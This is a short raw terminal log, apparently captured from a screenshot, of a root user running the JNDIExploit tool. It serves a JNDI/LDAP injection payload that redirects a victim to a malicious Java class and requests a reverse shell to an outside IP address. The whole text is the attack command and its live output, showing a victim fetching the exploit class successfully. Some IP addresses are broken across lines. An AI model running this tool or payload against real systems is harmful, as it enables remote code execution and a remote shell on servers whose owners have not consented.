 [root@iZuf6j6msggv3ubssa78mlZ home]# java -jar JNDIExploit-1.2-SNAPSHOT.jar -l 389 -p 800 -i 47.116.18
2.94
[+] LDAP Server Start Listening on 389...
[+] HTTP Server Start Listening on 800...
[+] Received LDAP Query: Basic/ReverseShell/42.194.233.78/80
[+] Paylaod: reverseshell
[+] IP: 42.194.233.78
[+] Port: 80
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/42.194.233.78/80 with basic remote referenc
e payload
[+] Send LDAP reference result for Basic/ReverseShell/42.194.233.78/80 redirecting to http://47.116.18
2.94:800/ExploitKM16Gpw3Zb.class
[+] New HTTP Request From /185.10 97:26098 /ExploitKM16Gpw3Zb.class
[+] Receive ClassRequest: ExploitKM16Gpw3Zb.class
[+] Response Code: 200
iZuf6j6msggv3ubssa78mlZ 0% 0.40 GB / 1.64 GB 0.02 Mb/s 0.00 Mb/s 63 days root /run: 2%